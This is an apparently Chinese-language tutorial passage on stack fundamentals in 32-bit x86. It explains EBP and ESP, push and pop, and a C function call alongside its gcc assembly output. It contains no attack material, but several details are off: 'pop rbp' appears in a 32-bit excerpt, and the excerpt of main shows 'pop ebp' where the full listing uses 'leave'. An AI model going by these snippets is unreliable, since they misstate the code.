栈基础知识 栈基础概念 栈是程序运行时的一块区域,主要用于存储临时数据、管理函数调用和返回地址。他有很多的特点,他是一种后进先出的数据结构,操作主要有压栈与出栈两种,并且在程序的内存中他的数据是从高地址往低地址走的。简单说,就是程序运行时的“临时记事本”。


栈顶与栈底 对于栈有两个比较重要的寄存器,一个是栈顶一个是栈顶,在32位操作系统中,寄存器EBP表示栈底,ESP表示栈顶。栈底代表当前栈的最开始的位置,栈顶很好理解,就是栈的最顶部,在操作栈的时候主要分为压栈和出栈,具体是下面两个汇编指令
具体参考图如下
这两个操作都是基于栈顶的位置进行操作,并且操作的时候会修改栈顶(ESP)的指向位置。
函数调用过程 上面说栈主要是用来存储临时数据、管理函数调用和返回地址,可以参考下面程序的调用过程
1 2 3 4 5 6 7 8 9 10 11 12 int sum (int a, int b) { return a + b; } int main () { int a = 1 ; int b = 2 ; int c = sum(a, b); return 0 ; }
使用下面命令编译出32位可执行程序
1 gcc -m32 -S -fno-asynchronous-unwind-tables -masm=intel main.c -o main.asm
通过IDA可以拿到下面汇编指令
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 .file "main.c" .intel_syntax noprefix .text .globl sum .type sum, @function sum: push ebp mov ebp, esp call __x86.get_pc_thunk.ax add eax, OFFSET FLAT:_GLOBAL_OFFSET_TABLE_ mov edx, DWORD PTR 8[ebp] mov eax, DWORD PTR 12[ebp] add eax, edx pop ebp ret .size sum, .-sum .globl main .type main, @function main: push ebp mov ebp, esp sub esp, 16 call __x86.get_pc_thunk.ax add eax, OFFSET FLAT:_GLOBAL_OFFSET_TABLE_ mov DWORD PTR -4[ebp], 1 mov DWORD PTR -8[ebp], 2 push DWORD PTR -8[ebp] push DWORD PTR -4[ebp] call sum add esp, 8 mov DWORD PTR -12[ebp], eax mov eax, 0 leave ret .size main, .-main .section .text.__x86.get_pc_thunk.ax,"axG",@progbits,__x86.get_pc_thunk.ax,comdat .globl __x86.get_pc_thunk.ax .hidden __x86.get_pc_thunk.ax .type __x86.get_pc_thunk.ax, @function __x86.get_pc_thunk.ax: mov eax, DWORD PTR [esp] ret .ident "GCC: (Debian 14.2.0-19) 14.2.0" .section .note.GNU-stack,"",@progbits
对于当前学习的栈来说,还不需要过度的去解读汇编指令,比较重要的部分主要是main函数的下面指令
1 2 3 4 5 6 7 8 9 main: push ebp mov ebp, esp ...... call sum add esp, 8 ...... pop ebp ret
还有sum函数的下面指令
1 2 3 4 5 6 sum: push ebp mov ebp, esp ...... pop rbp ret


C语言函数被编译之后起初的两个汇编指令都会是下面两条指令来初始化自己的栈
